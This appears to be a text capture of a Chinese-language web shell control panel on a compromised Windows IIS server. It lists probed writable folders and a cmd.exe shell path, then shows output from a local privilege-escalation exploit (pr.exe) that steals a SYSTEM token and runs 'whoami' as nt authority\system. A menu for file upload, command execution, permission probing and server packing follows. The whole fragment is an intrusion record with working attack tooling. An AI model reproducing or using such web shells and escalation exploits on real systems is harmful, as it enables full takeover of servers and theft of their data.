 地址: C:\wmpub\wmiislog
(1)【Program】(2)【ProgramD】(3)【ProgramE】(4)【Documents】(5)【All_Users】(6)【開始_菜單】(7)【程_序】(8)【RECYCLER(C:\)】(9)【RECYCLER(d:\)】(10)
(1)【wmpub】 (2)【TEMP】 (3)【ServU(1)】(4)【ServU(2)】(5)【WINDOWS】 (6)【PHP】 (7)【Mssql】(8)【prel文件夹】 (9)【pcAnywhere】 (10)
shell路径: C:\wmpub\wmiislog\cmd.exe
C:\wmpub\wmiislog\pr.exe "whoami"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 3716
begin to try
/xxoo/-->Found token NETWORK SERVICE
/xxoo/-->Found token NETWORK SERVICE
/xxoo/-->Found token NETWORK SERVICE
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:whoami
nt authority\system
Disk & Files
站点根目录
本程序目錄
回上级目录
新建--目錄
新建--文本
上传--文件
执行---CMD
执行--CMD2
磁盘--权限
脚本--探测
服务器打包
下载--文件
Information
Special
隐藏
显示